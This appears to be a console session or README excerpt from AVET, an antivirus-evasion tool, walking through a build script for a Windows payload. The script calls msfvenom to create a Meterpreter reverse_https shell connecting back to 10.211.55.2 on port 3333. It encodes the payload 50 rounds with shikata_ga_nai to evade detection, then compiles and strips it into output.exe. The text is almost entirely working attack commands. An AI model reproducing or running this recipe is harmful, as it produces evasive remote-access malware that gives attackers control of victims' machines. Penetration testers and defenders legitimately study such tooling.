 Input number of the script you want use and hit enter: 2
Now you can edit the build script line by line.
Apply shikata 50 times.
print AVET logo
$ cat banner.txt
include script containing the compiler var $win32_compiler
you can edit the compiler in build/global_win32.sh
or enter $win32_compiler="mycompiler" here
$ . build/global_win32.sh
import feature construction interface
$ . build/feature_construction.sh
import global default lhost and lport values from build/global_connect_config.sh
$ . build/global_connect_config.sh
override connect-back settings here, if necessary
$ LPORT=$GLOBAL_LPORT
$ LHOST=$GLOBAL_LHOST
make meterpreter reverse payload, encoded 50 rounds with shikata_ga_nai
$ msfvenom -p windows/meterpreter/reverse_https lhost=10.211.55.2  lport=3333 -e x86/shikata_ga_nai -i 50 -f c -
a x86 --platform Windows > input/sc_c.txt
no command preexec
$ set_command_source no_data
$ set_command_exec no_command
set shellcode source
$ set_payload_source static_from_file input/sc_c.txt
set decoder and crypto key source
$ set_decoder none
$ set_key_source no_data
set payload info source
$ set_payload_info_source no_data
set shellcode binding technique
$ set_payload_execution_method exec_shellcode
enable debug output
$ enable_debug_print
compile to output.exe file
$ $win32_compiler -o output/output.exe source/avet.c
$ strip output/output.exe
cleanup
$ cleanup_techniques
The following commands will be executed:
#/bin/bash
cat banner.txt
. build/global_win32.sh
. build/feature_construction.sh
. build/global_connect_config.sh
LPORT=$GLOBAL_LPORT
LHOST=$GLOBAL_LHOST
msfvenom -p windows/meterpreter/reverse_https lhost=10.211.55.2  lport=3333 -e x86/shikata_ga_nai -i 50 -f c -a
x86 --platform Windows > input/sc_c.txt
set_command_source no_data
set_command_exec no_command
set_payload_source static_from_file input/sc_c.txt
set_decoder none
set_key_source no_data
set_payload_info_source no_data
set_payload_execution_method exec_shellcode
enable_debug_print
$win32_compiler -o output/output.exe source/avet.c
strip output/output.exe
cleanup_techniques
Press enter to continue.